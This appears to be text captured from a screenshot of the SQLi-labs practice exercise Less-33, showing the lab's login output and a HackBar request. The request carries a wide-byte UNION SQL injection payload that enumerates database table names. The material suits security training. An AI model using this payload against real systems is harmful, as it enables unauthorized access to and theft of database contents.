 Welcome Dhakkan
Your Login name:2
Your Password:users
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute
http://www.sqli.com/Less-33/?id=-1%df' union select 1,2,( select concat(table_name) from information_schema.tables where table_schema = database() limit 3,1) --
%20&XDEBUG_SESSION_START=PHPSTORM